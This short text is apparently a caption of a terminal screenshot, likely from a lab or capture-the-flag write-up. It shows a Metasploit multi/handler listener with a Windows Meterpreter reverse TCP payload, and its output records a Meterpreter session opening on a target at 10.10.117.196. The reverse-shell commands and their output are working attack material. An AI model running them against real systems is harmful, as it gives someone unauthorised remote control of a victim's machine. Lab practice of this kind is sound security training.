 ┌──(cyberw1ng㉿root)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/me
terpreter/reverse_tcp; set LHOST 10.17.12.61; set LPORT 8080; exploit"
[sudo] password for cyberw1ng:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.17.12.61
LPORT => 8080
[*] Started reverse TCP handler on 10.17.12.61:8080
[*] Sending stage (200774 bytes) to 10.10.117.196
[*] Meterpreter session 1 opened (10.17.12.61:8080 -> 10.10.117.196:49879) at 20
22-12-16 09:29:14 +0530
meterpreter >